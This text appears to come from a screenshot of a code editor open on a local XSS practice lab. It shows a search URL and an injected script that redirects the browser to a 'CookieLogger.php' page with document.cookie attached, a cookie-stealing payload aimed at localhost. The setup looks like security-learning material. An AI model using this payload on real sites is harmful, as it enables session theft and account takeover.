 C:\xampp\htdocs\xss\DOM\indexdom.php • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
index.php CookieLog.txt indexdom.php
48 </body>
49 </html>
50
51
52
53
54
55
56
57
58
59 http://localhost:8081/xss/search.php?inp=
60 <script>
61 window.location='http://localhost:8081/xss/CookieLogger.php?cookie='+document.cookie;
62 </script>
63
64
Info: processing `JavaScript': please wait..., php(ok), Line 61, Column 19
Spaces: 4
Laravel Blade
ENG
3:32 PM
Wednesday
5/1/2019